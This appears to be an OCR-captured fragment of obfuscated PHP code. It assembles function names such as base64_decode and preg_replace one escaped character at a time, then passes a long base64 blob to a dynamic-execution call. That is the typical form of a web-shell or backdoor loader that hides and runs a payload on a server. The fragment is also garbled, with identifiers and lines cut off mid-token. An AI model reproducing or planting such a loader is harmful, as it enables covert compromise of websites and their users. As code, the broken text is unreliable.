
173ec
.=
"\x65"
;
$he68fbd9
.=
"\145"
;
$sfd71772
.=
"\x6e"
;
$had37
=
"\154"
;
$x03fc923
.=
"\x67"
;
$ncf374f3
.=
"\157"
;
$p58173ec
.=
"
"
;
$n791eefe
.=
"\x6d"
;
$s3619014
.=
"\x5f"
;
$sfd71772
.=
"\x66"
;
c923
.=
"\162"
;
$ncf374f3
.=
"\x64"
;
$n791eefe
.=
"\x70"
;
$sfd717
"\164"
;
$s3619014
.=
"\145"
;
$sfd71772
.=
"\141"
;
$he68fbd9
.=
"\
;
$s3619014
.=
"\164"
;
$he68fbd9
.=
"\x64"
;
$he68fbd9
.=
"\145"
;
$
9014
.=
"\x5f"
;
$x03fc923
.=
"\x61"
;
$s3619014
.=
"\x63"
;
$he68fb
"\x6f"
;
$s3619014
.=
"\156"
;
$he68fbd9
.=
"\144"
;
$x03fc923
.=
"\
;
$s3619014
.=
"\156"
;
$s3619014
.=
"\164"
;
$s3619014
.=
"\163"
;
$
1
(
$x03fc923
(
"\x2f\x5c\50\x5c\42\x2e\x2a\x5c\x22\x5c\51\5
619014
(
$p58173ec
(
$c4c0167f
))))),
"\x32\61\143\x37\65\x65\
x30\145\61\146\x37\x36\x34\142\x39\x38\x33\145\x30\70\66
RKU5jGj8N6Mm+U50usaUCB/ic9Cof7OHXHIWWXXC6wYtvdGUC6K3/8OJ
a/uAxQ/E5VscUkD/VC6Pprm/IC5ojH/tmwV6GqYfo3g/n/hoDFY/n+JU
RPpdXI0inJdtvyvsMcIryDnjbv1UWqyCqGzbJNc3DpTVR3PCp8OP4D5T
DWZkjFVWnUi5tUtUgYmHysDBcinT25GMLQR+fUp9tW+yiDpXjgYS8EB6
KV/cJdw4A/wn5zx7Oz1+jymTzf7pOkzXl8dA6pvlwT99mOL1yFEy1ILa
jj6idLc3SDfy8uJgPv9K2WyMH2fDGk6bHJ23lyICogO9Upr6We0s4JRI
ATZa5s5WF+Blefn+wbB3fXAAnD1rzFe9U738yvErhSi8nll0vVKJStaw
T6zURN8JGyfFHWQJifue/IOAVc8k6JpN8bylKYEeocXSd3TWf4G6hTnE
xR1JMnjy+7OlTQwjVuJ19SL1BJ2Zc2p3CadU9Yg8k1EvJPotL5K6kJ4J
Gn2pQGq4NHC5ozqgo1AMvVAFu0lVA2e0uZfGJWnit/pP3YpA5zF+S/vv
NJ0Lu1AOkerNGOiBTNnyKErl5rKZUUuuhJHjuLZaQXmkE83rwoynJEeV
F7/s4RMUXHpyXJPMVvA2DhtAmT6GAJKp5iO/hnypMfpBAJ2WoxT+wTol
nBB8lifiokQe2lKgnClpu76wWhqo5r2SkgYVP6U2E5VEbgUA8I2sTUYQ